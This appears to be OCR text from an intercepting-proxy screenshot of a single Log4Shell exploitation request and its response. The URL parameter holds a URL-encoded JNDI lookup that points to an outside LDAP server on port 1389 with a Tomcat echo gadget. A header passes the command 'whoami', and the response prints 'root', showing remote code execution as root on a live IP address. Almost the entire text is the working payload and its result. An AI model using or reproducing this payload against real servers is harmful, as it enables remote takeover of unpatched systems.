 Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%32%30%2e%34%38%2e%34%35%2e%34%36%3a%31%
33%38%39%2f%54%6f%6d%63%61%74%42%79%70%61%73%73%2f%54%6f%6d%63%61%74%45%63%68%6f%7d
HTTP/1.1
2 Host: 123.58.224.8:33665
3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 10.0; WOW64; Trident/7.0;
Sleipnir6/6.4.4; SleipnirSiteUpdates/6.4.4)
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 WWW-Authenticate: whoami
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 15 Jan 2023 01:51:13 GMT
3 Connection: close
4 Content-Length: 22
5
6 root
7 root
8 root
9 root
10 ok